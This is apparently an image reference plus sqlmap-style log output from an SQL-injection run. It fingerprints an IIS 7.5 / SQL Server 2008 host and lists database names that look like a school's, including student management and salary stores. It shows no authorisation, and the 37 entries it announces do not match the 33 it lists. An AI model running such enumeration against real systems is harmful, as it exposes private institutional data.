 [01:31:45] [INFO] testing Microsoft SQL Server
[01:31:46] [INFO] confirming Microsoft SQL Server
[01:31:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[01:31:47] [INFO] fetching database names
[01:31:47] [INFO] the SQL query used returns 37 entries
[01:31:47] [INFO] retrieved: "ccense"
[01:31:48] [INFO] retrieved: "CSCJRecruit"
[01:31:48] [INFO] retrieved: "gjsw"
[01:31:49] [INFO] retrieved: "jtxx"
[01:31:49] [INFO] retrieved: "JX_XFZ"
[01:31:49] [INFO] retrieved: "jxxfz"
[01:31:50] [INFO] retrieved: "lxxt"
[01:31:50] [INFO] retrieved: "master"
[01:31:51] [INFO] retrieved: "model"
[01:31:51] [INFO] retrieved: "msdb"
[01:31:51] [INFO] retrieved: "Panto_Assessments"
[01:31:52] [INFO] retrieved: "Panto_DataCenter"
[01:31:52] [INFO] retrieved: "Panto_DigitalOA"
[01:31:53] [INFO] retrieved: "panto_jpkc"
[01:31:54] [INFO] retrieved: "Panto_LMS"
[01:31:54] [INFO] retrieved: "Panto_Log"
[01:31:54] [INFO] retrieved: "Panto_Medium"
[01:31:55] [INFO] retrieved: "panto_Salary"
[01:31:55] [INFO] retrieved: "Panto_School_JN"
[01:31:55] [INFO] retrieved: "Panto_StudentManage"
[01:31:56] [INFO] retrieved: "Panto_SXJY"
[01:31:57] [INFO] retrieved: "Panto_WebSite"
[01:31:58] [INFO] retrieved: "Panto_XFZ"
[01:31:58] [INFO] retrieved: "PantoRating"
[01:31:59] [INFO] retrieved: "PantoSchool_YY"
[01:31:59] [INFO] retrieved: "PCMS"
[01:31:59] [INFO] retrieved: "qcds"
[01:32:00] [INFO] retrieved: "qcfz"
[01:32:00] [INFO] retrieved: "ResourceLib_SHGSWGY"
[01:32:01] [INFO] retrieved: "tempdb"
[01:32:01] [INFO] retrieved: "tjxt"
[01:32:01] [INFO] retrieved: "yhfz"
[01:32:02] [INFO] retrieved: "zhwjdzsw"